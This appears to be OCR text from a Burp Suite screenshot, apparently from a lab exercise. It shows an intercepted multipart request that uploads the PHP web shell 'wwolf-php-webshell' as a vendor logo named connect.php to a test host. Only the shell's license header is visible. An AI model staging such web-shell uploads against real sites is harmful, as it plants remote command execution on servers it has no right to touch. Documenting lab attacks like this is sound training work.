 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
Intercept HTTP history WebSockets history Options
Request to https://10.129.201.101:443
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.201.101/vendors.php
9 Content-Type: multipart/form-data; boundary=---------------------------306506772024935730734166923066
10 Content-Length: 7787
11 Origin: https://10.129.201.101
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 -----------------------------306506772024935730734166923066
19 Content-Disposition: form-data; name="vendorName"
20
21 NetVen
22 -----------------------------306506772024935730734166923066
23 Content-Disposition: form-data; name="vendorLogo"; filename="connect.php"
24 Content-Type: application/x-php
25
26 #<?php
27 /*******************************************************************************
28 * Copyright 2017 WhiteWinterWolf
29 * https://www.whitewinterwolf.com/tags/php-webshell/
30 *
31 * This file is part of wwolf-php-webshell.
32 *
33 * wwwolf-php-webshell is free software: you can redistribute it and/or modify
34 * it under the terms of the GNU General Public License as published by
35 * the Free Software Foundation, either version 3 of the License, or
36 * (at your option) any later version.
37 *
Search... 0 matc